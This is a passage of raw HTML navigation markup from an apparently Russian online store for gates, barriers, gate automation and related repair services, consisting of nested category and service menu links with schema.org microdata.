															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/doorhan/">Doorhan<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/doorhan/aksessuary-doorhan/">Аксессуары Doorhan </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/bft/">BFT<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/bft/komplektuyushchie-komplektov-avtomatiki-bft/">Аксессуары BFT </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/an-motors/">An-Motors<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/an-motors/aksessuary-an-motors/">Аксессуары An-Motors </a>
															</li></ul>																		<li class=""><a href="/avtomatika/r-tech/"> R-Tech </a>
																				<li class="dropdown-submenu ">												<a href="/avtomatika/Comunello/">Comunello <span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/Comunello/aksessuary-comunello/">Аксессуары Comunello </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/came/">Came<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/came/aksessuary-came/">Аксессуары Came </a>
																																	<li class=""><a href="/avtomatika/came/privod-vorot-came/">Привод ворот CAME </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/nice/">Nice <span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/nice/aksessuary-nice/">Аксессуары Nice </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-vorot-marantec/">Marantec<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-vorot-marantec/aksessuary-marantec/">Аксессуары Marantec </a>
															</li></ul>																		<li class=""><a href="/avtomatika/aksessuary/">Аксессуары </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/">Шлагбаумы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/shlagbaumy/shlagbaumy-avtomaticheskie/">Автоматические<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/alutech/">Автоматические шлагбаумы Alutech </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/an-motors/">Автоматические шлагбаумы An-motors </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/bft/">Автоматические шлагбаумы BFT </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/came/">Автоматические шлагбаумы Came </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/comunello/">Автоматические шлагбаумы Comunello </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/doorhan/">Автоматические шлагбаумы Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/faac/">Автоматические шлагбаумы Faac </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/nice/">Автоматические шлагбаумы Nice </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/shlagbaumy-antivandalnye/">Антивандальные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/shlagbaumy-antivandalnye/valex/">Антивандальные шлагбаумы Valex </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/ruchnye-shlagbaumy/">Ручные шлагбаумы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/ruchnye-shlagbaumy/valex/">Механический шлагбаум Valex </a>
																																	<li class=""><a href="/shlagbaumy/ruchnye-shlagbaumy/bft/">Ручные шлагбаумы BFT </a>
															</li></ul>																		<li class=""><a href="/shlagbaumy/shlagbaumy-came/">Шлагбаумы Came </a>
																				<li class="dropdown-submenu ">												<a href="/shlagbaumy/shlagbaumy-bft/">Шлагбаумы BFT<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/">Аксессуары и запасные части BFT </a>
															</li></ul>																		<li class=""><a href="/shlagbaumy/comunello/">Шлагбаумы Comunello </a>
																																	<li class="active"><a href="/shlagbaumy/shlagbaumy-faac/">Шлагбаумы Faac </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-nice/">Шлагбаумы Nice </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-doorhan/">Шлагбаумы Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-an-motors/">Шлагбаумы An-motors </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-valex/">Шлагбаумы Valex </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-alutech/">Шлагбаумы Alutech </a>
																				<li class="dropdown-submenu ">												<a href="/shlagbaumy/strely-dlya-shlagbaumov/">Стрелы для шлагбаумов<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/strely-dlya-shlagbaumov/came/">Стрелы для шлагбаумов Came </a>
																																	<li class=""><a href="/shlagbaumy/strely-dlya-shlagbaumov/Doorhan/">Стрелы для шлагбаумов Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/strely-dlya-shlagbaumov/valex/">Стрелы для шлагбаумов Valex </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/">Запчасти для шлагбаумов<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/bft/">Запчасти для шлагбаумов BFT </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/came/">Запчасти для шлагбаумов Came </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/comunello/">Запчасти для шлагбаумов Comunello </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/doorhan/">Запчасти для шлагбаумов Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/valex/">Запчасти для шлагбаумов Valex </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/cepnye-barery/">Цепные Барьеры<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/cepnye-barery/doorhan/">Цепные барьеры Doorhan </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/zapchasti-dlya-cepnyh-barerov/">Запчасти для цепных барьеров<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/zapchasti-dlya-cepnyh-barerov/came/">Запчасти для цепных барьеров Came </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-cepnyh-barerov/doorhan/">Запчасти для цепных барьеров Doorhan </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/avtomaticheskie-bollardy/">Автоматические болларды<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/avtomaticheskie-bollardy/doorhan/">Автоматические болларды Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/avtomaticheskie-bollardy/faac/">Автоматические болларды Faac </a>
																																	<li class=""><a href="/shlagbaumy/avtomaticheskie-bollardy/bft/">Болларды BFT </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/zapchasti-dlya-bollardov/">Запчасти для Боллардов<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/zapchasti-dlya-bollardov/bft/">Запчасти для автоматических боллардов BFT </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-bollardov/doorhan/">Запчасти для автоматических боллардов Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-bollardov/faac/">Запчасти для автоматических боллардов Faac </a>
															</li></ul></li></ul>																		<li class=""><a href="/parkovochnye-sistemy/">Парковочные системы </a>
																				<li class="dropdown-submenu ">												<a href="/skorostnye-pvh-vorota/">Скоростные ПВХ ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-vnutri-pomeshcheniya/">Внутри помещения </a>
																																	<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-morozilnykh-kamer/">Для морозильных камер </a>
																																	<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-naruzhnie-ulichnye/">Наружные уличные </a>
																																	<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-pishchevoy-promyshlennosti/">Для пищевой промышленности </a>
																																	<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-skladyvayushchiesya/">Складывающиеся </a>
															</li></ul>																		<li class=""><a href="/skorostnye-spiralnye-vorota/">Скоростные спиральные ворота </a>
																																	<li class=""><a href="/plenochnye-zavesy/">Пленочные завесы </a>
																				<li class="dropdown-submenu ">												<a href="/peregruzochnye-sistemy/">Перегрузочное оборудование<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/peregruzochnye-sistemy/platforma-uravnitelnaya/">Доклевеллеры </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/germetizator/">Докшелтеры (герметизаторы проема) </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/most-otkidnoy/">Мост откидной </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/most-perenosnoy/">Мост переносной </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/podemnye-stoly/">Подъемные столы </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/rampy-mobilnye/">Рампы мобильные </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/tambur-peregruzochnyy/">Тамбур перегрузочный </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/ferma-vynosnaya/">Ферма выносная </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/dveri-tehnicheskie/">Двери технические<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/dveri-tehnicheskie/dveri-tehnicheskie-dvukhstvorchatye/">Двухстворчатые </a>
																																	<li class=""><a href="/dveri-tehnicheskie/dveri-tehnicheskie-odnostvorchatye/">Одностворчатые </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/dveri-protivopozharnye/">Двери противопожарные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/dveri-protivopozharnye/dveri-protivopozharnye-dvukhstvorchatye/">Двухстворчатые </a>
																																	<li class=""><a href="/dveri-protivopozharnye/dveri-protivopozharnye-odnostvorchatye/">Одностворчатые </a>
															</li></ul>																		<li class=""><a href="/vorota-zaiger/">Zaiger </a>
																																																																																																																								<li class="dropdown-submenu ">												<a href="/vorota-i-zabory-ot-proizvoditelya/">Ворота и заборы-жалюзи от производителя<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/vorota-i-zabory-ot-proizvoditelya/vorota-i-kalitki/">Ворота и калитки </a>
																																	<li class=""><a href="/vorota-i-zabory-ot-proizvoditelya/zabor-zhalyuzi/">Заборы-жалюзи </a>
															</li></ul>											<li class="dropdown-submenu "><a href="/vorota-obektnye-resheniya/">Ворота: объектные решения<span class="hidden-md hidden-lg"><i></i></span></a>
							<ul class="dropdown-menu list-unstyled">
								<li><a href="/vorota-dlya-dachi/">Ворота для дачи</a></li>
								<li><a href="/vorota-dlya-zhilyh-kompleksov/">Ворота для жилых комплексов</a></li>
								<li><a href="/vorota-dlya-podzemnyh-parkovok/">Ворота для подземных парковок</a></li>
								<li><a href="/vorota-dlya-pozharnyh-chastey-i-mchs/">Ворота для пожарных частей</a></li>
								<li><a href="/vorota-dlya-tehnicheskih-centrov/">Ворота для тех. центров</a></li>
								<li><a href="/vorota-dlya-torgovyh-pavilonov/">Ворота для торговых павильонов</a></li>
								<li><a href="/vorota-dlya-torgovyh-centrov/">Ворота для торговых центров</a></li>
								<li><a href="/vorota-dlya-sklada/">Ворота для склада</a></li>
								<li><a href="/vorota-dlya-bankov/">Ворота для банков</a></li>
								<li><a href="/vorota-dlya-zabora/">Ворота для забора</a></li>
								<li><a href="/vorota-dlya-angarov/">Ворота для ангаров</a></li>
								<li><a href="/vorota-dlya-avtomoek/">Ворота для автомоек</a></li>
								<li><a href="/vorota-dlya-voinskih-chastey/">Ворота для воинских частей</a></li>
								<li><a href="/vorota-dlya-magazinov/">Ворота для магазинов</a></li>
								<li><a href="/vorota-dlya-sto-avtoservisov/">Ворота для автосервисов</a></li>
								<li><a href="/vorota-dlya-kafe-i-restoranov/">Ворота для кафе и ресторанов</a></li>
								<li><a href="/vorota-dlya-airportov-i-airodromov/">Ворота для аэропортов</a></li>
								<li><a href="/vorota-dlya-bystrovozvodimyh-zdaniy/">Ворота для быстровозводимых зданий</a></li>
								<li><a href="/vorota-dlya-chastnogo-doma-kottedzha-taunhausa/">Ворота для коттеджа</a></li>
								<li><a href="/vorota-dlya-proizvodstvennyh-pomeshcheniy-zdaniy/">Ворота для производственных помещений</a></li>
							</ul>
														<li class="dropdown-submenu ">												<a href="/navesy/">Навесы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/navesy/arochnye/">Арочные навесы </a>
																																	<li class=""><a href="/navesy/dvuskatnye/">Двускатные навесы </a>
																																	<li class=""><a href="/navesy/loft-hi-tek/">Навесы в стиле лофт и хай тек </a>
																																	<li class=""><a href="/navesy/dlya-avtomobilya/">Навесы для авто </a>
																																	<li class=""><a href="/navesy/dlya-dachi/">Навесы для дачи </a>
																																	<li class=""><a href="/navesy/dlya-zagorodnogo-doma/">Навесы для загородного дома </a>
																																	<li class=""><a href="/navesy/iz-metallocherepicy/">Навесы из металлочерепицы </a>
																																	<li class=""><a href="/navesy/iz-polikarbonata/">Навесы из поликарбоната </a>
																																	<li class=""><a href="/navesy/iz-profnastila/">Навесы из профнастила </a>
																																	<li class=""><a href="/navesy/k-domu/">Навесы к дому </a>
																																	<li class=""><a href="/navesy/odnoskatnye/">Односкатные навесы </a>
															</li></ul>																																													<li class="dropdown-submenu ">												<a href="/furnitura-dlya-vorot/">Фурнитура для ворот<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/furnitura-dlya-vorot/kab/">Фурнитура  для ворот KAB </a>
																																	<li class=""><a href="/furnitura-dlya-vorot/alutech/">Фурнитура для ворот ALUTECH </a>
																				<li class="dropdown-submenu ">												<a href="/furnitura-dlya-vorot/came/">Фурнитура для ворот CAME<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/furnitura-dlya-vorot/came/furnitura-dlya-vorot-na-kolyosah-came/">Фурнитура для ворот на колёсах CAME </a>
															</li></ul>																		<li class=""><a href="/furnitura-dlya-vorot/doorhan/">Фурнитура для ворот DOORHAN </a>
																				<li class="dropdown-submenu ">												<a href="/furnitura-dlya-vorot/roltek/">Фурнитура для ворот РОЛТЭК<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/furnitura-dlya-vorot/roltek/dlya-otkatnyh-vorot/">Комплектующие для откатных ворот РОЛТЭК </a>
																																	<li class=""><a href="/furnitura-dlya-vorot/roltek/dlya-podvesnyh-vorot/">Комплектующие для подвесных ворот РОЛТЭК </a>
																																	<li class=""><a href="/furnitura-dlya-vorot/roltek/dlya-raspashnyh-vorot/">Комплектующие для распашных ворот РОЛТЭК </a>
															</li></ul></li></ul>																																																																																																																																																																																																																																																																				</li></ul><li class="dropdown lvl1 " id="element320"><a href="/about/" class="dropdown-toggle" data-toggle="dropdown">О компании<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/about/production/">Производство<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/about/production/materials/">Материалы </a>
																																	<li class=""><a href="/about/production/quality_control/">Контроль качества </a>
															</li></ul>																		<li class=""><a href="/about/licenses/">Лицензии / сертификаты </a>
																																	<li class=""><a href="/about/partners/">Партнеры </a>
																																	<li class=""><a href="/about/articles/">Статьи </a>
																																	<li class=""><a href="/about/vacancies/">Вакансии </a>
																				<li class="dropdown-submenu ">												<a href="/about/documents/">Документы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/about/documents/tech/">Техническая документация </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/about/emploeye/">Сотрудники<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/about/emploeye/sales_department/">Отдел продаж </a>
															</li></ul>																		<li class=""><a href="/about/gallery/">Галерея </a>
																																	<li class=""><a href="/about/reviews/">Отзывы </a>
																																	<li class=""><a href="/about/viideo_gallery/">Видеогалерея </a>
																																	<li class=""><a href="/about/faq/">Вопросы и ответы </a>
																																	<li class=""><a href="/about/politika-konfidencialnosti/">Политика обработки персональных данных </a>
															</li></ul><li class="dropdown lvl1 " id="element337"><a href="/services/" class="dropdown-toggle" data-toggle="dropdown">Услуги и сервис<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/services/remont-garazhnykh-vorot/">Ремонт гаражных ворот </a>
																																	<li class=""><a href="/services/remont-rolstavni/">Ремонт рольставней </a>
																																	<li class=""><a href="/services/remont-otkatnykh-vorot/">Ремонт откатных ворот </a>
																																	<li class=""><a href="/services/ustanovka-zaborov/">Установка заборов </a>
																																	<li class=""><a href="/services/remont-promyshlennykh-vorot/">Ремонт промышленных ворот </a>
																																	<li class=""><a href="/services/remont-panoramnykh-vorot/">Ремонт панорамных ворот </a>
																																	<li class=""><a href="/services/remont-protivopozharnykh-vorot/">Ремонт противопожарных ворот </a>
																																	<li class=""><a href="/services/remont-shtor-protivopozharnykh/">Ремонт штор противопожарных </a>
																																	<li class=""><a href="/services/remont-avtomatiki/">Ремонт автоматики </a>
																																	<li class=""><a href="/services/remont-shlagbaumov/">Ремонт шлагбаумов </a>
																																	<li class=""><a href="/services/remont-parkovochnykh-sistem/">Ремонт парковочных систем </a>
																																	<li class=""><a href="/services/remont-skorostnykh-vorot/">Ремонт скоростных ворот </a>
																																	<li class=""><a href="/services/remont-peregruzki/">Ремонт перегрузки </a>
																																	<li class=""><a href="/services/dostavka/">Доставка </a>
																																	<li class=""><a href="/services/montazh/">Монтаж </a>
																																	<li class=""><a href="/services/zamer/">Замер </a>
																																	<li class=""><a href="/services/postgarantiynoe-obsluzhivanie/">Постгарантийное обслуживание </a>
																																	<li class=""><a href="/services/zayavlenie/">Оформить заявление </a>
															</li></ul><li class="dropdown lvl1 " id="element356"><a href="/action/" class="dropdown-toggle" data-toggle="dropdown">Акции<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/action/rassrochka/">Рассрочка </a>
																																	<li class=""><a href="/action/vorota_bez_predoplaty/">Ворота без предоплаты </a>
																																	<li class=""><a href="/action/komplekt_avtomatiki_deshevle/">Комплект автоматики дешевле </a>
																																	<li class=""><a href="/action/vorota_s_avtomatikoy_deshevle/">Ворота с автоматикой дешевле </a>
																																	<li class=""><a href="/action/vorota_samovyvoz_10/">Ворота самовывоз -10% </a>
																																	<li class=""><a href="/action/okno_v_kalitku_v_podarok/">Окно в калитку в подарок </a>
																																	<li class=""><a href="/action/pulty_v_podarok/">Пульты в подарок </a>
															</li></ul><li class="dropdown lvl1 " id="element364"><a href="/instruktsii/" class="dropdown-toggle" data-toggle="dropdown">Инструкции<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/instruktsii/features/">Особенности </a>
															</li></ul><li class="dropdown lvl1 " id="element366"><a href="/zapchasti/" class="dropdown-toggle" data-toggle="dropdown">Запчасти</a><li class="dropdown lvl1 " id="element367"><a href="/about/reviews/" class="dropdown-toggle" data-toggle="dropdown">Отзывы</a><li class="dropdown lvl1 " id="element368"><a href="/about/gallery/" class="dropdown-toggle" data-toggle="dropdown">Портфолио</a><li class="dropdown lvl1 " id="element369"><a href="/contacts/" class="dropdown-toggle" data-toggle="dropdown">Контакты</a></ul><!--/noindex-->
				</div>
				<div class="container container-full">

					
<div class="catalog-section-list cat-section-list-menu" itemscope itemtype="https://schema.org/SiteNavigationElement">
	
	<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-1'>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_341">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/389/vorota.webp'><a class="">Ворота</a>			<meta itemprop="name" content="Ворота" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_347">
			<a itemprop="url" class="" href="/garazhnye-vorota/">Гаражные</a>			<meta itemprop="name" content="Гаражные" />
		 		 	<ul  class="ul-cat-menu-main-3 ul-cat-menu-main-wide ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По управлению</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-avtomaticheskie/">Автоматические</a>
						<meta itemprop="name" content="Автоматические" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/mekhanicheskie/">Ручные</a>
						<meta itemprop="name" content="Ручные" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По типу</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/sekcionnye/">Секционные</a>
						<meta itemprop="name" content="Секционные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-podemnye/">Подъемные</a>
						<meta itemprop="name" content="Подъемные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/">Рулонные, роллетные, ролеты, роллеты</a>
						<meta itemprop="name" content="Рулонные, роллетные, ролеты, роллеты" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/raspashnye/">Распашные</a>
						<meta itemprop="name" content="Распашные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/uteplennye/">Утепленные</a>
						<meta itemprop="name" content="Утепленные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/razdvizhnye/">Раздвижные</a>
						<meta itemprop="name" content="Раздвижные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/">Металлические</a>
						<meta itemprop="name" content="Металлические" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/otkatnye-garazhnye-vorota/">Откатные</a>
						<meta itemprop="name" content="Откатные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/standartnye-garazhnye-vorota/">Стандартные</a>
						<meta itemprop="name" content="Стандартные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/skladnye-garazhnye-vorota/">Складные</a>
						<meta itemprop="name" content="Складные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/promyshlennye-garazhnye-vorota/">Промышленные</a>
						<meta itemprop="name" content="Промышленные" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По внешнему виду</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-s-kalitkoy/">С калиткой</a>
						<meta itemprop="name" content="С калиткой" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-dveri-bokovye/">С боковыми дверями</a>
						<meta itemprop="name" content="С боковыми дверями" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По производителю</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/doorhan/">Doorhan</a>
						<meta itemprop="name" content="Doorhan" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/alutech/">Алютех</a>
						<meta itemprop="name" content="Алютех" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/hormann/">Hormann</a>
						<meta itemprop="name" content="Hormann" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/zaiger-classic-eco/">Zaiger Classic Eco</a>
						<meta itemprop="name" content="Zaiger Classic Eco" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/zaiger-classic-top/">Zaiger Classic Top</a>
						<meta itemprop="name" content="Zaiger Classic Top" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_348">
			<a itemprop="url" class="" href="/vorota-otkatnye/">Откатные</a>			<meta itemprop="name" content="Откатные" />
		 		 	<ul  class="ul-cat-menu-main-3 ul-cat-menu-main-wide ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По внешнему виду</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/proflist/">Профлист</a>
						<meta itemprop="name" content="Профлист" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/shtaketnik/">Штакетник</a>
						<meta itemprop="name" content="Штакетник" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/sendvich/">Сэндвич-панели</a>
						<meta itemprop="name" content="Сэндвич-панели" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/derevo/">Деревянные</a>
						<meta itemprop="name" content="Деревянные" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По типу</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/na-svayakh/">На сваях</a>
						<meta itemprop="name" content="На сваях" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По производителю</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/doorhan/">Doorhan</a>
						<meta itemprop="name" content="Doorhan" />						
            		</li>
